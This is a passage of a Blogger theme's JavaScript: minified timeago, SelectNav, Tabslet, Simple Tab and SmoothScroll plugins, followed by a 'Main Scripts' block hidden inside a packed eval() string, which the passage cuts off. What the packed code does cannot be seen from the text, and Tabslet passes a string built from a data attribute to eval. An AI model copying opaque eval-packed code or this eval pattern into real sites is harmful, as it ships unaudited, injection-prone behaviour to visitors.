hrs",day:"%d day",days:"%d days",month:"month",months:"%d months",year:"%d year",years:"%d years",wordSeparator:" ",numbers:[]}},inWords:function(t){function l(r,i){var s=e.isFunction(r)?r(i,t):r;var o=n.numbers&&n.numbers[i]||i;return s.replace(/%d/i,o)}if(!this.settings.allowPast&&!this.settings.allowFuture){throw"timeago allowPast and allowFuture settings can not both be set to false."}var n=this.settings.strings;var r=n.prefixAgo;var i=n.suffixAgo;if(this.settings.allowFuture){if(t<0){r=n.prefixFromNow;i=n.suffixFromNow}}if(!this.settings.allowPast&&t>=0){return this.settings.strings.inPast}var s=Math.abs(t)/1e3;var o=s/60;var u=o/60;var a=u/24;var f=a/365;var c=s<45&&l(n.seconds,Math.round(s))||s<90&&l(n.minute,1)||o<45&&l(n.minutes,Math.round(o))||o<90&&l(n.hour,1)||u<24&&l(n.hours,Math.round(u))||u<42&&l(n.day,1)||a<30&&l(n.days,Math.round(a))||a<45&&l(n.month,1)||a<365&&l(n.months,Math.round(a/30))||f<1.5&&l(n.year,1)||l(n.years,Math.round(f));var h=n.wordSeparator||"";if(n.wordSeparator===undefined){h=" "}return e.trim([r,c,i].join(h))},parse:function(t){var n=e.trim(t);n=n.replace(/\.\d+/,"");n=n.replace(/-/,"/").replace(/-/,"/");n=n.replace(/T/," ").replace(/Z/," UTC");n=n.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2");n=n.replace(/([\+\-]\d\d)$/," $100");return new Date(n)},datetime:function(n){var r=t.isTime(n)?e(n).attr("datetime"):e(n).attr("title");return t.parse(r)},isTime:function(t){return e(t).get(0).tagName.toLowerCase()==="time"}});var n={init:function(){var n=e.proxy(r,this);n();var i=t.settings;if(i.refreshMillis>0){this._timeagoInterval=setInterval(n,i.refreshMillis)}},update:function(n){var i=t.parse(n);e(this).data("timeago",{datetime:i});if(t.settings.localeTitle)e(this).attr("title",i.toLocaleString());r.apply(this)},updateFromDOM:function(){e(this).data("timeago",{datetime:t.parse(t.isTime(this)?e(this).attr("datetime"):e(this).attr("title"))});r.apply(this)},dispose:function(){if(this._timeagoInterval){window.clearInterval(this._timeagoInterval);this._timeagoInterval=null}}};e.fn.timeago=function(e,t){var r=e?n[e]:n.init;if(!r){throw new Error("Unknown function name '"+e+"' for timeago")}this.each(function(){r.call(this,t)});return this};document.createElement("abbr");document.createElement("time")});

// SelectNav.js - by: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"?",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();$(document).ready(function(){selectnav('nav');selectnav('nav1');});

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:500,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simplyTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simplyTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);

// SmoothScroll for websites v1.2.1
// Licensed under the terms of the MIT license.

// People involved
//  - Balazs Galambosi (maintainer)  
//  - Michael Herf     (Pulse Algorithm)

!function(){function e(){var e=!1;e&&c("keydown",r),v.keyboardSupport&&!e&&u("keydown",r)}function t(){if(document.body){var t=document.body,o=document.documentElement,n=window.innerHeight,r=t.scrollHeight;if(S=document.compatMode.indexOf("CSS")>=0?o:t,w=t,e(),x=!0,top!=self)y=!0;else if(r>n&&(t.offsetHeight<=n||o.offsetHeight<=n)){var a=!1,i=function(){a||o.scrollHeight==document.height||(a=!0,setTimeout(function(){o.style.height=document.height+"px",a=!1},500))};if(o.style.height="auto",setTimeout(i,10),S.offsetHeight<=n){var l=document.createElement("div");l.style.clear="both",t.appendChild(l)}}v.fixedBackground||b||(t.style.backgroundAttachment="scroll",o.style.backgroundAttachment="scroll")}}function o(e,t,o,n){if(n||(n=1e3),d(t,o),1!=v.accelerationMax){var r=+new Date,a=r-C;if(a<v.accelerationDelta){var i=(1+30/a)/2;i>1&&(i=Math.min(i,v.accelerationMax),t*=i,o*=i)}C=+new Date}if(M.push({x:t,y:o,lastX:0>t?.99:-.99,lastY:0>o?.99:-.99,start:+new Date}),!T){var l=e===document.body,u=function(){for(var r=+new Date,a=0,i=0,c=0;c<M.length;c++){var s=M[c],d=r-s.start,f=d>=v.animationTime,h=f?1:d/v.animationTime;v.pulseAlgorithm&&(h=p(h));var m=s.x*h-s.lastX>>0,w=s.y*h-s.lastY>>0;a+=m,i+=w,s.lastX+=m,s.lastY+=w,f&&(M.splice(c,1),c--)}l?window.scrollBy(a,i):(a&&(e.scrollLeft+=a),i&&(e.scrollTop+=i)),t||o||(M=[]),M.length?E(u,e,n/v.frameRate+1):T=!1};E(u,e,0),T=!0}}function n(e){x||t();var n=e.target,r=l(n);if(!r||e.defaultPrevented||s(w,"embed")||s(n,"embed")&&/\.pdf/i.test(n.src))return!0;var a=e.wheelDeltaX||0,i=e.wheelDeltaY||0;return a||i||(i=e.wheelDelta||0),!v.touchpadSupport&&f(i)?!0:(Math.abs(a)>1.2&&(a*=v.stepSize/120),Math.abs(i)>1.2&&(i*=v.stepSize/120),o(r,-a,-i),void e.preventDefault())}function r(e){var t=e.target,n=e.ctrlKey||e.altKey||e.metaKey||e.shiftKey&&e.keyCode!==H.spacebar;if(/input|textarea|select|embed/i.test(t.nodeName)||t.isContentEditable||e.defaultPrevented||n)return!0;if(s(t,"button")&&e.keyCode===H.spacebar)return!0;var r,a=0,i=0,u=l(w),c=u.clientHeight;switch(u==document.body&&(c=window.innerHeight),e.keyCode){case H.up:i=-v.arrowScroll;break;case H.down:i=v.arrowScroll;break;case H.spacebar:r=e.shiftKey?1:-1,i=-r*c*.9;break;case H.pageup:i=.9*-c;break;case H.pagedown:i=.9*c;break;case H.home:i=-u.scrollTop;break;case H.end:var d=u.scrollHeight-u.scrollTop-c;i=d>0?d+10:0;break;case H.left:a=-v.arrowScroll;break;case H.right:a=v.arrowScroll;break;default:return!0}o(u,a,i),e.preventDefault()}function a(e){w=e.target}function i(e,t){for(var o=e.length;o--;)z[N(e[o])]=t;return t}function l(e){var t=[],o=S.scrollHeight;do{var n=z[N(e)];if(n)return i(t,n);if(t.push(e),o===e.scrollHeight){if(!y||S.clientHeight+10<o)return i(t,document.body)}else if(e.clientHeight+10<e.scrollHeight&&(overflow=getComputedStyle(e,"").getPropertyValue("overflow-y"),"scroll"===overflow||"auto"===overflow))return i(t,e)}while(e=e.parentNode)}function u(e,t,o){window.addEventListener(e,t,o||!1)}function c(e,t,o){window.removeEventListener(e,t,o||!1)}function s(e,t){return(e.nodeName||"").toLowerCase()===t.toLowerCase()}function d(e,t){e=e>0?1:-1,t=t>0?1:-1,(k.x!==e||k.y!==t)&&(k.x=e,k.y=t,M=[],C=0)}function f(e){if(e){e=Math.abs(e),D.push(e),D.shift(),clearTimeout(A);var t=D[0]==D[1]&&D[1]==D[2],o=h(D[0],120)&&h(D[1],120)&&h(D[2],120);return!(t||o)}}function h(e,t){return Math.floor(e/t)==e/t}function m(e){var t,o,n;return e*=v.pulseScale,1>e?t=e-(1-Math.exp(-e)):(o=Math.exp(-1),e-=1,n=1-Math.exp(-e),t=o+n*(1-o)),t*v.pulseNormalize}function p(e){return e>=1?1:0>=e?0:(1==v.pulseNormalize&&(v.pulseNormalize/=m(1)),m(e))}var w,g={frameRate:150,animationTime:800,stepSize:120,pulseAlgorithm:!0,pulseScale:8,pulseNormalize:1,accelerationDelta:20,accelerationMax:1,keyboardSupport:!0,arrowScroll:50,touchpadSupport:!0,fixedBackground:!0,excluded:""},v=g,b=!1,y=!1,k={x:0,y:0},x=!1,S=document.documentElement,D=[120,120,120],H={left:37,up:38,right:39,down:40,spacebar:32,pageup:33,pagedown:34,end:35,home:36},v=g,M=[],T=!1,C=+new Date,z={};setInterval(function(){z={}},1e4);var A,N=function(){var e=0;return function(t){return t.uniqueID||(t.uniqueID=e++)}}(),E=function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||function(e,t,o){window.setTimeout(e,o||1e3/60)}}(),K=/chrome/i.test(window.navigator.userAgent),L="onmousewheel"in document;L&&K&&(u("mousedown",a),u("mousewheel",n),u("load",t))}();


//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var MONTH_FORMAT = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sep", "Oct", "Nov", "Dec"];
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhbRC6uymoH8IC3e-NpIEXhB28cD8Zwc8xwMmTD8DNPswY4xbq7f0-e-x-3aCAN1JWFUi7KlMat-FIv6sixAfIC0qrSZorLVpKzljsigVdMh3Cg9VaX6PmVcgtbt9BZoGoMDX_aDUdexpc/s1600-r/nth.png";
var POST_PER_PAGE = 7; // number of posts per page "navigation"
var LABEL_SEARCH_NUM = 6; // number of posts labels search
var POSTNAV_PREV_TEXT = "Previous"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Next"; // post nav text "next post"
var COMMENTS_TEXT = "Leave a Comment"; // comments text "leave a comment"

// Main Scripts 
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1I 1j=["\\b\\10\\1r\\b\\B\\1n\\1f\\1h\\a\\F\\a\\h\\a\\e\\a\\b\\w\\a\\m\\a\\V\\a\\e\\a\\f\\a\\d\\a\\b\\d\\a\\h\\a\\P\\a\\h\\a\\f\\a\\E\\a\\A\\a\\i\\a\\s\\a\\j\\a\\e\\a\\o\\a\\b\\s\\a\\i\\a\\z\\a\\z\\a\\j\\a\\g\\a\\M\\a\\w\\a\\g\\a\\n\\a\\o\\a\\b\\j\\a\\n\\a\\o\\a\\b\\s\\a\\i\\a\\z\\a\\z\\a\\j\\a\\g\\a\\z\\a\\m\\a\\l\\a\\m\\a\\b\\x\\a\\g\\a\\n\\a\\e\\a\\x\\a\\F\\a\\h\\a\\e\\a\\b\\w\\a\\m\\a\\V\\a\\i\\a\\b\\j\\a\\e\\a\\f\\a\\d\\a\\b\\d\\a\\h\\a\\P\\a\\h\\a\\f\\a\\E\\a\\A\\a\\i\\a\\t\\a\\j\\a\\F\\a\\h\\a\\b\\1a\\a\\f\\a\\d\\a\\c\\a\\u\\a\\h\\a\\f\\a\\y\\a\\K\\a\\j\\a\\t\\a\\d\\a\\z\\a\\b\\f\\a\\h\\a\\Y\\a\\y\\a\\c\\a\\f\\a\\y\\a\\G\\a\\j\\a\\t\\a\\d\\a\\z\\a\\b\\f\\a\\h\\a\\c\\a\\f\\a\\x\\a\\e\\a\\b\\S\\a\\b\\S\\a\\e\\a\\j\\a\\j\\a\\K\\a\\b\\C\\a\\h\\a\\K\\a\\j\\a\\F\\a\\h\\a\\b\\1a\\a\\f\\a\\d\\a\\c\\a\\b\\S\\a\\h\\a\\e\\a\\u\\a\\e\\a\\f\\a\\d\\a\\b\\T\\a\\h\\a\\e\\a\\b\\b\\a\\e\\a\\f\\a\\y\\a\\s\\a\\r\\a\\j\\a\\g\\a\\o\\a\\b\\j\\a\\n\\a\\o\\a\\u\\a\\i\\a\\b\\b\\a\\j\\a\\e\\a\\g\\a\\r\\a\\K\\a\\r\\a\\g\\a\\e\\a\\n\\a\\g\\a\\r\\a\\G\\a\\r\\a\\e\\a\\o\\a\\p\\a\\u\\a\\n\\a\\o\\a\\p\\a\\b\\j\\a\\n\\a\\e\\a\\f\\a\\O\\a\\h\\a\\K\\a\\j\\a\\F\\a\\h\\a\\b\\1a\\a\\f\\a\\d\\a\\c\\a\\b\\S\\a\\h\\a\\e\\a\\u\\a\\e\\a\\f\\a\\d\\a\\b\\T\\a\\h\\a\\e\\a\\b\\b\\a\\e\\a\\f\\a\\y\\a\\s\\a\\r\\a\\j\\a\\g\\a\\o\\a\\p\\a\\b\\s\\a\\n\\a\\o\\a\\p\\a\\b\\j\\a\\n\\a\\o\\a\\b\\j\\a\\n\\a\\o\\a\\u\\a\\i\\a\\b\\b\\a\\j\\a\\e\\a\\g\\a\\r\\a\\K\\a\\r\\a\\g\\a\\e\\a\\n\\a\\g\\a\\r\\a\\t\\a\\r\\a\\e\\a\\o\\a\\p\\a\\u\\a\\n\\a\\o\\a\\b\\s\\a\\i\\a\\z\\a\\z\\a\\j\\a\\g\\a\\z\\a\\m\\a\\l\\a\\m\\a\\b\\x\\a\\g\\a\\n\\a\\e\\a\\f\\a\\D\\a\\f\\a\\x\\a\\s\\a\\r\\a\\j\\a\\e\\a\\o\\a\\p\\a\\b\\s\\a\\n\\a\\o\\a\\p\\a\\b\\j\\a\\n\\a\\o\\a\\p\\a\\b\\s\\a\\n\\a\\e\\a\\x\\a\\F\\a\\h\\a\\b\\1a\\a\\f\\a\\d\\a\\b\\l\\a\\h\\a\\s\\a\\f\\a\\x\\a\\F\\a\\h\\a\\e\\a\\b\\w\\a\\m\\a\\V\\a\\i\\a\\b\\s\\a\\e\\a\\f\\a\\d\\a\\b\\d\\a\\h\\a\\P\\a\\h\\a\\f\\a\\E\\a\\A\\a\\i\\a\\s\\a\\j\\a\\F\\a\\h\\a\\b\\1a\\a\\f\\a\\x\\a\\b\\U\\a\\h\\a\\s\\a\\d\\a\\b\\l\\a\\h\\a\\f\\a\\d\\a\\b\\11\\a\\h\\a\\p\\a\\b\\F\\a\\J\\a\\k\\a\\b\\z\\a\\z\\a\\b\\e\\a\\x\\a\\p\\a\\18\\a\\y\\a\\e\\a\\e\\a\\f\\a\\d\\a\\b\\f\\a\\j\\a\\j\\a\\Y\\a\\f\\a\\s\\a\\d\\a\\m\\a\\b\\R\\a\\h\\a\\f\\a\\D\\a\\f\\a\\x\\a\\F\\a\\h\\a\\e\\a\\b\\w\\a\\m\\a\\V\\a\\i\\a\\b\\j\\a\\e\\a\\f\\a\\d\\a\\b\\d\\a\\h\\a\\P\\a\\h\\a\\f\\a\\E\\a\\A\\a\\i\\a\\s\\a\\j\\a\\F\\a\\h\\a\\b\\1a\\a\\f\\a\\x\\a\\b\\U\\a\\h\\a\\s\\a\\d\\a\\b\\l\\a\\h\\a\\f\\a\\d\\a\\b\\11\\a\\h\\a\\p\\a\\b\\F\\a\\J\\a\\k\\a\\b\\z\\a\\z\\a\\b\\e\\a\\x\\a\\p\\a\\18\\a\\y\\a\\e\\a\\e\\a\\f\\a\\d\\a\\b\\f\\a\\j\\a\\j\\a\\Y\\a\\f\\a\\s\\a\\d\\a\\m\\a\\b\\R\\a\\h\\a\\f\\a\\D\\a\\f\\a\\D\\a\\f\\a\\x\\a\\F\\a\\h\\a\\m\\a\\b\\U\\a\\f\\a\\d\\a\\m\\a\\L\\a\\h\\a\\P\\a\\h\\a\\f\\a\\E\\a\\F\\a\\h\\a\\e\\a\\d\\a\\m\\a\\19\\a\\l\\a\\m\\a\\b\\16\\a\\e\\a\\f\\a\\d\\a\\z\\a\\b\\1a\\a\\h\\a\\E\\a\\M\\a\\b\\T\\a\\O\\a\\c\\a\\y\\a\\M\\a\\b\\11\\a\\O\\a\\e\\a\\M\\a\\b\\p\\a\\e\\a\\y\\a\\M\\a\\b\\n\\a\\O\\a\\z\\a\\19\\a\\y\\a\\z\\a\\b\\y\\a\\O\\a\\z\\a\\19\\a\\D\\a\\f\\a\\x\\a\\F\\a\\h\\a\\e\\a\\b\\w\\a\\M\\a\\M\\a\\e\\a\\f\\a\\d\\a\\m\\a\\b\\v\\a\\h\\a\\P\\a\\h\\a\\f\\a\\E\\a\\F\\a\\h\\a\\g\\a\\b\\w\\a\\M\\a\\15\\a\\g\\a\\f\\a\\d\\a\\M\\a\\b\\R\\a\\h\\a\\f\\a\\D\\a\\f\\a\\x\\a\\F\\a\\h\\a\\g\\a\\d\\a\\M\\a\\b\\b\\a\\l\\a\\m\\a\\C\\a\\g\\a\\f\\a\\d\\a\\M\\a\\b\\16\\a\\h\\a\\F\\a\\h\\a\\g\\a\\b\\w\\a\\z\\a\\15\\a\\g\\a\\f\\a\\f\\a\\x\\a\\F\\a\\h\\a\\e\\a\\d\\a\\m\\a\\19\\a\\l\\a\\m\\a\\b\\16\\a\\d\\a\\z\\a\\b\\1a\\a\\i\\a\\d\\a\\m\\a\\P\\a\\l\\a\\m\\a\\C\\a\\e\\a\\f\\a\\d\\a\\m\\a\\P\\a\\h\\a\\e\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\g\\a\\m\\a\\19\\a\\l\\a\\m\\a\\b\\16\\a\\l\\a\\m\\a\\Q\\a\\g\\a\\p\\a\\n\\a\\e\\a\\f\\a\\x\\a\\F\\a\\h\\a\\g\\a\\d\\a\\m\\a\\19\\a\\l\\a\\m\\a\\b\\16\\a\\l\\a\\m\\a\\Q\\a\\g\\a\\f\\a\\d\\a\\b\\S\\a\\b\\t\\a\\h\\a\\g\\a\\o\\a\\b\\o\\a\\n\\a\\g\\a\\r\\a\\z\\a\\b\\p\\a\\r\\a\\g\\a\\o\\a\\p\\a\\b\\o\\a\\n\\a\\g\\a\\f\\a\\x\\a\\F\\a\\h\\a\\e\\a\\b\\w\\a\\m\\a\\b\\x\\a\\e\\a\\f\\a\\d\\a\\z\\a\\b\\s\\a\\h\\a\\f\\a\\x\\a\\F\\a\\h\\a\\e\\a\\b\\s\\a\\b\\w\\a\\z\\a\\m\\a\\l\\a\\m\\a\\b\\x\\a\\e\\a\\f\\a\\d\\a\\z\\a\\b\\v\\a\\h\\a\\e\\a\\b\\j\\a\\e\\a\\f\\a\\d\\a\\z\\a\\Q\\a\\h\\a\\e\\a\\M\\a\\C\\a\\e\\a\\f\\a\\x\\a\\F\\a\\h\\a\\e\\a\\M\\a\\L\\a\\d\\a\\z\\a\\K\\a\\e\\a\\f\\a\\d\\a\\z\\a\\K\\a\\h\\a\\f\\a\\x\\a\\F\\a\\h\\a\\e\\a\\d\\a\\M\\a\\17\\a\\l\\a\\M\\a\\14\\a\\i\\a\\d\\a\\b\\g\\a\\i\\a\\c\\a\\w\\a\\e\\a\\f\\a\\d\\a\\m\\a\\P\\a\\h\\a\\e\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\g\\a\\b\\g\\a\\l\\a\\19\\a\\g\\a\\p\\a\\n\\a\\e\\a\\f\\a\\x\\a\\F\\a\\h\\a\\e\\a\\d\\a\\m\\a\\b\\o\\a\\i\\a\\d\\a\\10\\a\\l\\a\\z\\a\\v\\a\\y\\a\\d\\a\\M\\a\\b\\l\\a\\i\\a\\d\\a\\10\\a\\l\\a\\z\\a\\v\\a\\e\\a\\f\\a\\d\\a\\b\\d\\a\\h\\a\\P\\a\\h\\a\\f\\a\\E\\a\\F\\a\\h\\a\\b\\1a\\a\\f\\a\\d\\a\\c\\a\\b\\S\\a\\h\\a\\e\\a\\d\\a\\M\\a\\b\\k\\a\\l\\a\\b\\1b\\a\\i\\a\\d\\a\\c\\a\\L\\a\\i\\a\\u\\a\\e\\a\\f\\a\\d\\a\\b\\T\\a\\h\\a\\e\\a\\b\\h\\a\\e\\a\\y\\a\\P\\a\\h\\a\\s\\a\\y\\a\\t\\a\\f\\a\\E\\a\\c\\a\\m\\a\\i\\a\\t\\a\\d\\a\\b\\11\\a\\h\\a\\e\\a\\p\\a\\b\\v\\a\\d\\a\\c\\a\\b\\t\\a\\e\\a\\y\\a\\e\\a\\p\\a\\m\\a\\Y\\a\\d\\a\\c\\a\\b\\t\\a\\e\\a\\f\\a\\D\\a\\f\\a\\d\\a\\b\\T\\a\\h\\a\\e\\a\\b\\h\\a\\e\\a\\y\\a\\P\\a\\h\\a\\s\\a\\y\\a\\t\\a\\f\\a\\E\\a\\c\\a\\m\\a\\i\\a\\t\\a\\d\\a\\b\\11\\a\\h\\a\\e\\a\\c\\a\\b\\g\\a\\l\\a\\L\\a\\e\\a\\y\\a\\e\\a\\c\\a\\b\\T\\a\\e\\a\\f\\a\\D\\a\\f\\a\\D\\a\\f\\a\\x\\a\\F\\a\\h\\a\\g\\a\\d\\a\\M\\a\\b\\S\\a\\i\\a\\b\\s\\a\\i\\a\\b\\j\\a\\i\\a\\b\\p\\a\\g\\a\\f\\a\\d\\a\\b\\d\\a\\h\\a\\P\\a\\h\\a\\f\\a\\E\\a\\F\\a\\h\\a\\b\\1a\\a\\f\\a\\d\\a\\b\\T\\a\\h\\a\\g\\a\\b\\R\\a\\g\\a\\y\\a\\P\\a\\h\\a\\v\\a\\y\\a\\b\\R\\a\\f\\a\\E\\a\\c\\a\\m\\a\\i\\a\\b\\R\\a\\d\\a\\b\\11\\a\\h\\a\\g\\a\\p\\a\\b\\v\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\y\\a\\g\\a\\p\\a\\m\\a\\Y\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\f\\a\\D\\a\\f\\a\\d\\a\\b\\T\\a\\h\\a\\g\\a\\b\\R\\a\\g\\a\\y\\a\\P\\a\\h\\a\\v\\a\\y\\a\\b\\R\\a\\f\\a\\E\\a\\c\\a\\m\\a\\i\\a\\b\\R\\a\\d\\a\\b\\11\\a\\h\\a\\g\\a\\c\\a\\b\\g\\a\\l\\a\\L\\a\\g\\a\\y\\a\\g\\a\\c\\a\\b\\T\\a\\g\\a\\f\\a\\D\\a\\f\\a\\d\\a\\b\\T\\a\\h\\a\\g\\a\\b\\R\\a\\g\\a\\y\\a\\P\\a\\h\\a\\v\\a\\y\\a\\b\\R\\a\\f\\a\\E\\a\\c\\a\\m\\a\\i\\a\\b\\R\\a\\d\\a\\b\\11\\a\\h\\a\\g\\a\\M\\a\\A\\a\\l\\a\\M\\a\\18\\a\\l\\a\\Z\\a\\l\\a\\M\\a\\G\\a\\g\\a\\y\\a\\g\\a\\c\\a\\b\\T\\a\\g\\a\\f\\a\\D\\a\\f\\a\\D\\a\\f\\a\\x\\a\\F\\a\\h\\a\\m\\a\\b\\i\\a\\f\\a\\d\\a\\M\\a\\V\\a\\h\\a\\P\\a\\h\\a\\f\\a\\E\\a\\b\\U\\a\\h\\a\\F\\a\\h\\a\\b\\1a\\a\\f\\a\\d\\a\\z\\a\\17\\a\\h\\a\\f\\a\\n\\a\\M\\a\\10\\a\\f\\a\\E\\a\\F\\a\\h\\a\\g\\a\\b\\w\\a\\m\\a\\b\\n\\a\\l\\a\\m\\a\\b\\j\\a\\l\\a\\m\\a\\b\\y\\a\\g\\a\\f\\a\\d\\a\\M\\a\\19\\a\\h\\a\\f\\a\\D\\a\\b\\k\\a\\E\\a\\F\\a\\h\\a\\g\\a\\b\\w\\a\\m\\a\\b\\n\\a\\l\\a\\m\\a\\b\\j\\a\\l\\a\\m\\a\\b\\y\\a\\g\\a\\f\\a\\d\\a\\M\\a\\b\\1b\\a\\h\\a\\f\\a\\D\\a\\D\\a\\f\\a\\x\\a\\F\\a\\h\\a\\g\\a\\b\\w\\a\\m\\a\\b\\n\\a\\l\\a\\m\\a\\b\\j\\a\\l\\a\\m\\a\\b\\y\\a\\g\\a\\f\\a\\d\\a\\M\\a\\b\\1a\\a\\h\\a\\f\\a\\d\\a\\m\\a\\b\\v\\a\\h\\a\\P\\a\\h\\a\\f\\a\\E\\a\\F\\a\\h\\a\\g\\a\\b\\l\\a\\y\\a\\i\\a\\m\\a\\b\\k\\a\\g\\a\\f\\a\\d\\a\\M\\a\\b\\h\\a\\h\\a\\E\\a\\z\\a\\17\\a\\O\\a\\Y\\a\\D\\a\\y\\a\\M\\a\\b\\f\\a\\f\\a\\x\\a\\c\\a\\m\\a\\i\\a\\M\\a\\b\\d\\a\\D\\a\\f\\a\\x\\a\\A\\a\\i\\a\\m\\a\\b\\m\\a\\j\\a\\F\\a\\h\\a\\e\\a\\b\\w\\a\\c\\a\\b\\p\\a\\i\\a\\b\\w\\a\\m\\a\\b\\m\\a\\i\\a\\d\\a\\b\\g\\a\\i\\a\\c\\a\\w\\a\\e\\a\\f\\a\\d\\a\\c\\a\\u\\a\\h\\a\\f\\a\\x\\a\\F\\a\\h\\a\\e\\a\\d\\a\\m\\a\\C\\a\\l\\a\\c\\a\\b\\11\\a\\i\\a\\d\\a\\c\\a\\b\\11\\a\\l\\a\\c\\a\\i\\a\\u\\a\\e\\a\\f\\a\\d\\a\\c\\a\\u\\a\\h\\a\\m\\a\\b\\m\\a\\f\\a\\x\\a\\A\\a\\i\\a\\m\\a\\b\\t\\a\\j\\a\\F\\a\\h\\a\\e\\a\\b\\w\\a\\c\\a\\b\\p\\a\\i\\a\\b\\w\\a\\m\\a\\b\\t\\a\\i\\a\\d\\a\\b\\g\\a\\i\\a\\c\\a\\w\\a\\e\\a\\f\\a\\d\\a\\c\\a\\u\\a\\h\\a\\f\\a\\x\\a\\F\\a\\h\\a\\e\\a\\d\\a\\m\\a\\C\\a\\l\\a\\c\\a\\b\\11\\a\\i\\a\\d\\a\\c\\a\\b\\11\\a\\l\\a\\m\\a\\i\\a\\u\\a\\e\\a\\f\\a\\d\\a\\c\\a\\u\\a\\h\\a\\m\\a\\b\\t\\a\\f\\a\\x\\a\\A\\a\\i\\a\\m\\a\\w\\a\\j\\a\\F\\a\\h\\a\\e\\a\\b